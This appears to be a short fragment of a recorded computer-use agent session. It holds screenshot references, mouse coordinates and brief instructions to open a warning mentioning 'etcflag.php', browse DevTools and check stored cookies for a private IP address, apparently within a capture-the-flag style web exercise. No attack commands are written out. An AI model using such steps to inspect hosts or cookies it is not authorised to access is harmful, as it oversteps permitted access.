
Enlarge the page area, select etcflag.php in the warning, and browse the DevTools panels.
mouse_move(1204, 597)
left_mouse_down()
mouse_move(1201, 726)
mouse_move(1144, 740)
left_mouse_up()
left_click_drag(411, 600, 542, 601)

scroll(537, 639, "up", 5)
scroll(538, 607, "down", 5)

left_click(637, 786)

left_click(761, 786)
left_click(929, 786)
Check the stored cookies for 10.67.168.116, then close the developer tools.
left_click(1025, 790)

left_click_drag(1237, 764, 1230, 439)
